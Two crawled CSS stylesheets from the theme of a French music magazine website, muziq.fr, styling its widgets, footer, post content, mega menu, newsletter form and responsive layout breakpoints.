	color: #000;
	font-family: 'CooperBlack'; 
	font-weight: normal;
	font-size: 18px;
}


/***************************************************************
Pego - Twitter Widget
***************************************************************/
#container .wpb_widgetised_column ul.tweet_list {
	list-style: none;
}
#container .wpb_widgetised_column ul.tweet_list li {
	padding-left: 22px; 
	background: url(images/icon-twitter-widget.png) 0px 4px no-repeat;
	margin-bottom: 20px;
	color: #222;
	background-size: 20px 16px;
	padding-left: 40px;
}
.wpb_widgetised_column span.tweet_time a {
	color: #999999 !important;
	font-size: 10px;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
}
#container .wpb_widgetised_column ul.tweet_list li a {
	color: #1dadeb;
	text-decoration:none;
	margin-left: 0 !important;
}


#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
	margin-left: 0 !important;
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border: none !important;
	padding: 0px !important;
	
	margin-right: 10px;
	margin-bottom: 20px !important;
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
	border: none !important;
	padding: 0px !important;
	
}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover {

}

#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-state-hover a {
	color: #fff !important;
	background: #000;
}


#footer .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff !important;
	background: #000;
}

#footer .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: none !important;
	padding: 0 !important;
}
#footer .wpb_tabs.wpb_content_element .tab-content-border-wrapper {
	border: none !important;
}
#footer .wpb_content_element .wpb_tabs_nav li {
	background: none !important;
}

#footer .comments-number,
#footer .comments-number span {
	color: #8C8989;
}

/***************************************************************
Pego - Twitter Widget FOOTER
***************************************************************/
#footer ul.tweet_list {
	list-style: none;
}
#footer  ul.tweet_list li {
	padding-left: 22px; 
	background: url(images/icon-twitter-widget-light.png) 0px 4px no-repeat;
	margin-bottom: 20px;
	color: #8C8989;
	background-size: 20px 16px;
	padding-left: 40px;
}
#footer  span.tweet_time a {
	color: #999999 !important;
	font-size: 10px;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
}
#footer ul.tweet_list li a {
	color: #fff;
	text-decoration:none;
	margin-left: 0 !important;
}


/* UNDER FOOTER */

#under-footer {
	width: 100%;
	background: #282a2b;
	border-top: 1px solid #4b4c4d;
	padding: 10px 0;
}
#under-footer-inside {
	width: 1170px; 
	margin: 0 auto; 
	height: auto; 
	padding: 0 30px;
}
#under-footer-inside .fl, #under-footer-inside .fl p {
	float: left;
	color: #8C8989;
	margin-bottom: 0;
}
#under-footer-inside .fl a {
	color: #ddd;
	text-decoration: none;
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside .fl a:hover {
	color: #fff;
}
#under-footer-inside .fr, #under-footer-inside .fr p {
	float: right;
	color: #8C8989;
}
#under-footer-inside .fr a {
	color: #ddd;
	text-decoration: none;
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside .fr a:hover {
	color: #fff;
}

#under-footer-inside ul {
	list-style: none;
	list-style-position:inside;
}
#under-footer-inside ul li {
	float: left;
	margin-left: 8px;
}
#under-footer-inside ul li a {
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
}
#under-footer-inside ul li a:hover {
	color: #fff;
}



/* css for borders - testing */

.vc_post_section, .vc_counter {
	display: block;
	width: 100%;
	float: left;
}

.vc_post_section {
	margin-bottom: 0 !important;
	margin-top: 35px !important;
}
.vc_counter {
	margin-bottom: 15px !important;
}


/* entry content START */

.entry-content-posts {
	margin-bottom: 50px;
}

.entry-content-posts ul {
	list-style: disc outside none;
	margin: auto;
}

.entry-content-posts ol {
    list-style: decimal outside none;
}

.entry-content-posts li {
    margin: 0 0 0 2.57143rem;
}

.entry-content-posts p {
    line-height: 1.71429;
    margin: 0 0 1.71429rem;
}

.entry-content-posts a {
	text-decoration: none;
}

.entry-content-posts a:hover {
	text-decoration: underline;
}


.entry-content-posts p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content-posts ol,
.entry-content-posts ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content-posts ul ul,
.entry-content-posts ol ol,
.entry-content-posts ul ol,
.entry-content-posts ol ul {
	margin-bottom: 0;
}
.entry-content-posts ul {
	list-style: disc outside;
}
.entry-content-posts ol {
	list-style: decimal outside;
}
.entry-content-posts li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content-posts blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content-posts blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content-posts code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content-posts pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content-posts pre code {
	display: block;
}
.entry-content-posts abbr
.entry-content-posts dfn
.entry-content-posts acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content-posts address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}

.entry-content-posts embed,
.entry-content-posts iframe,
.entry-content-posts object,
.entry-content-posts video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content-posts dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content-posts dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content-posts dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content-posts table {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}

.entry-content-posts  table,
.entry-content-posts  th,
.entry-content-posts  td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
.entry-content-posts table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content-posts td {
	padding: 6px 10px 6px 6px;
}


.entry-content-posts embed, .entry-content-posts iframe, .entry-content-posts object, .entry-content-posts video {
    max-width: 100%;
}

.entry-content-posts dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

.gallery-caption {
	margin-top: 15px;
}


.pagination-wrapper .alignleft a, .pagination-wrapper .alignright a {
	text-decoration: none;
}
.pagination-wrapper .alignleft a:hover, .pagination-wrapper .alignright a:hover {
	text-decoration: underline;
}

/* entry content END */


/* review */
.review-average {
	color: #fff;
	background: #183f76;
	width: auto;
	font-size: 32px;
	float: left;
	margin-right: 10px;
	min-width: 80px;
	text-align: center;
	padding: 15px;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 1.6;
}

.review-average span {
	font-size: 23px;
}

.review-summary {
	margin-top: 15px;
}



/* mega menu css */

.main-menu  {
	position: relative;
}
.main-menu .sf-menu > li.mega-menu-columns {
	position: inherit !important;	
}

.main-menu .sf-menu > li.mega-menu-columns > ul.sub-menu {
	padding: 15px 0px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li {
	padding: 0px 15px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a .sf-sub-indicator {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul {
	visibility: visible !important;
	display: block !important;
	left: 0px !important;
	top: 0px! important;
	position: relative !important;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a {
	padding: 10px 10px 10px 20px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a:hover {
	padding: 10px 10px 10px 20px;
}
.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul > li > a {
	padding: 10px 10px 10px 20px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul > li > a:hover {
	padding: 10px 5px 10px 25px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a {
    text-transform: uppercase;
    font-size: 16px;
}

.main-menu .sf-menu li.mega-menu-columns-count-1 > ul > li {
	width: 100%;
}
.main-menu .sf-menu li.mega-menu-columns-count-2 > ul > li {
	width: 50%;
}
.main-menu .sf-menu li.mega-menu-columns-count-3 > ul > li {
	width: 33%;
}
.main-menu .sf-menu li.mega-menu-columns-count-4 > ul > li {
	width: 25%;
}
.main-menu .sf-menu li.mega-menu-columns-count-5 > ul > li {
	width: 20%;
}

/* latest posts in menu */
.main-menu .sf-menu > li.mega-menu-posts  .sf-sub-indicator  {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-posts {
	position: inherit !important;	
}

.main-menu .sf-menu > li.mega-menu-posts > ul.sub-menu {
	padding: 15px;
	
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li {
	padding: 15px;
	overflow: hidden;

}

.main-menu .sf-menu > li.mega-menu-posts > ul > li .post-link-in-menu {
	margin-top: 10px;
	float: left;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li:hover .post-link-in-menu {
	text-decoration: underline;
}


.main-menu .sf-menu > li.mega-menu-posts > ul > li > a .sf-sub-indicator {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul {
	visibility: visible !important;
	display: block !important;
	left: 0px !important;
	top: 0px! important;
	position: relative !important;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > a {
	padding: 10px 10px 10px 10px;
	border: none;
	padding: 0;
}



.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul > li > a {
	padding: 10px 10px 10px 20px;
	padding:0;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul > li > a:hover {
	padding: 10px 5px 10px 25px;
	padding:0;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > a {
    text-transform: uppercase;
    font-size: 16px;
}

.main-menu .sf-menu li.mega-menu-posts-count-4 > ul > li {
	width: 25%;
	overflow: hidden;
}


/* icons in menu */

.icon-menu-item {
	font-family: "FontAwesome";
	font-size: 20px;
	line-height: 1;
	position: relative;
	text-decoration: none;
	font-style: normal;
	padding-right: 5px !important;
}


.category-defult-bg {
	background: red;
}
/* ################## Sp�cifique Muziq ################## */
.last_kiosque{
	background-color: #fff;
	background: none repeat scroll 0 0 #fff;
    box-shadow: 0 0 8px rgba(68, 68, 68, 0.2);
	margin-top: 35px;
	padding: 0 15px;
	margin-left:15px;
	text-align:center;
}
.last_kiosque h2{
	font-size: 22px;
    margin: 15px 0;
    padding: 5px 0;
    text-align: center;
}


#container div.post-date{font-size: 11px;}
.home .upright_post_wrapper{display:none;}
.post-grid-thumb-type3{text-align:center;}

/* Formulaire inscription newsletter */
#footer div.footer_third{
	padding: 10px;
}
#footer div.footer_third  div.widget{
	margin-bottom:5px !important;
}
#footer div.footer_third .mymail-form label{
	font-family: "Open Sans",sans-serif;
	font-size: 13px;
}
#footer div.footer_third .widget-title{
	text-align:center;
	font-family:"CooperBlack";
	font-weight: normal;
	color:#fff;
	font-size: 19px;
	margin-bottom: 15px;
}
#footer div.footer_third .mymail-form-info p,
#footer div.footer_third .mymail-form-info ul li{
	color:#fff;
	font-family: "Open Sans",sans-serif;
}
#footer div.footer_third .mymail-form-info ul li{
	font-style: italic;
}
#footer div.footer_third .mymail-submit-wrapper{
	text-align:center;
}
#footer div.footer_third .mymail-submit-wrapper input {
	border: 1px solid #fff;
}
#footer div.footer_third span.required{color:#fff;}

/* Liste des bookzine */
.bookzine_item{
	margin-bottom: 15px;
}
.bookzine_item  .post-date{
	text-transform:capitalize;
}
.bookzine_item  .shop{
	border: 1px solid #F17E49;
	padding:5px;
}
.bookzine_item  .shop .toBuy{
	background-color : #F17E49;
	text-align:center;
	color: #fff;
}
.bookzine_item .btnSommaire{
	margin-top:-20px;
	cursor: pointer;
	text-align: center;
	margin-bottom:15px;
}
.bookzine_item .btnSommaire span{
	font-weight: bold;
	padding: 5px;
	color:#fff;
	background-color: #F17E49;
}
.bookzine_item .contentSommaire{
	display:none;
}

/* ################## END Sp�cifique Muziq ################## */

--- FILE ---
content_type: text/css
request_url: http://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 1304
content:
.post_wrapp_width11 {  width: 185px; }
.post_wrapp_width21 { width: 382px; }
.post_wrapp_width31 { width: 579px; }
.post_wrapp_width41 { width: 776px; }

.flexsliderPostSection { width: 579px; height: auto; }


@media only screen and (max-width: 1170px) {

	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: 960px !important; }
	.post_wrapp_width1 { width: 150px; }
	.post_wrapp_width2 { width: 312px; }
	.post_wrapp_width3 { width: 474px; }
	.post_wrapp_width4 { width: 636px; }
	
	.flexsliderPostSection { width: 474px; height: auto; }
	
	#baseline{position: absolute; top: 132px;line-height:16px;}
	
	.main-menu .sf-menu > li > a{font-size:18px; padding:0 15px;}
	
	#right-from-logo-area { width: 62%; margin-top: 20px;}
}

@media only screen and (max-width: 959px) {

	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: 769px !important; }
	
	.post_wrapp_width1 { width: 117px; }
	.post_wrapp_width2 { width: 247px; }
	.post_wrapp_width3 { width: 377px; }
	.post_wrapp_width4 { width: 507px; }
	
	.flexsliderPostSection { width: 377px; height: auto; }
	
	h1.post_cat_title_large, h1.post_cat_title_small {    line-height: 20px;    padding: 5px;	font-size: 18px;		letter-spacing: -1px; }
	
	.main-menu .sf-menu > li {padding:0 35px;}
	#right-from-logo-area { width: 52%; margin-top: 30px;}
	
}

@media only screen and (max-width: 768px) {
	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: auto !important;  }
	#container, .main-no-sidebar {  padding: 20px; }
	#container {  padding-top: 0px; }
	#header-wrapper, #upper-panel-wrapper, .menu-wrapper  { padding: 0 20px; }
	
	.post-grid-thumb-type3 { width: 100% !important; }
	.post-details-type3 { margin-left: 0 !important; width: 100% !important; }
	
	.one_third { margin-right: 0;	width: 100%; }
	.vc_span8 { width: 100%; }
	.vc_span4 { width: 100%; margin-left: 0; }
	
	.category .vc_span8.type1  {  margin-left: -2.5%; }
	.category .vc_span8.type1 .post-grid-thumb-type3-wrapper { width: 47.5%; margin-left: 2.5%; float: left; }
	
	 .main-menu select { display: block; }	
	 .sf-menu {  display: none !important; }
	 .menu-wrapper { position: relative !important; } 
	 .menu-wrapper-hidden { display: none !important; }	 
	 
	 #logo { width: 100%; text-align: center; }
	 
	 #right-from-logo-area { margin-top: 0; width: 100% !important; }
	 
	 .main-menu { background: none;-moz-box-shadow: none;	-webkit-box-shadow: none;	box-shadow: none; }
	 
	.post-details-type3-date-comment { width: 100%; display: block; position: relative; float:left; line-height: 1.3; }
	
	.vc_span12.pb35 { width: 100% !important; margin-left: 0 !important; }
	
	.sidebar-left-border, .sidebar-right-border { border: none; padding-left: 0px; padding-right: 0; }
	
	.clear-later { clear: both; }
	 
	 
	.post_wrapp_width1 { width: auto; margin-bottom: 12px; margin-left: 0; }
	.post_wrapp_width2 { width: auto; margin-bottom: 12px; margin-left: 0; }
	.post_wrapp_width3 { width: auto; margin-bottom: 12px; margin-left: 0; max-width: 579px; }
	.post_wrapp_width4 { width: auto; margin-bottom: 12px; margin-left: 0; }
	
	.category .vc_post_section { display: none; }
	
	.main-titles { font-size: 25px;  }
	
	.flexsliderPostSection { width: 576px; height: auto; }
	 
	 
	#baseline{top: 132px;width:100%;line-height:16px;text-align:center;}
	
	.last_kiosque{margin-top:0;}
	 

}


@media (max-width: 479px) { 
     #upper-panel-left, #upper-panel-right { width: 100%; }
	 #upper-panel-wrapper ul { text-align: center; }
	 #upper-panel-wrapper ul li { float: none; display: inline-block; }
	 #upper-panel-right .fl { float: none; text-align: center; }
	.latest-post-type2 { margin-left: 0; }
	.wpb_widgetised_column .post-widget-single-type2  { width: 100; margin-left: 0; }
	 
	 
	.post-grid-thumb-type4 {	width: 80% !important; 	float: left !important;	position: relative !important; 	margin-left: 5%; }
	.post-details-type4 { 	margin-left: 20% !important; 	float: left !important; position: relative !important; }
	.wpb_grid .wpb_thumbnails-fluid > .vc_span4 { width: 100% !important; margin-left: 0 !important; }  
	
	.category .vc_span8.type1  {  margin-left: 0; }
	.category .vc_span8.type1 .post-grid-thumb-type3-wrapper { width: 100%; margin-left: 0; }
	
	.single-post-thumb-wrapper-type-two {	margin-left: 0; }					
	.single-post-thumb-wrapper-type-two .single-post-thumb {    width: 100%;	margin-left: 0;}
	.wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"],
	#container .wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"] { margin-left: 0 !important; }
	
	#baseline{top: 120px;font-size:16px;width: 90%;}

}


@media (max-width: 580px) { 
	.flexsliderPostSection {
		width: 500px;
		height: auto;
	}
}

@media (max-width: 500px) { 
	.flexsliderPostSection {
		width: 400px;
		height: auto;
	}
}

@media (max-width: 399px) { 
	.flexsliderPostSection {
		width: 250px;
		height: auto;
	}
}



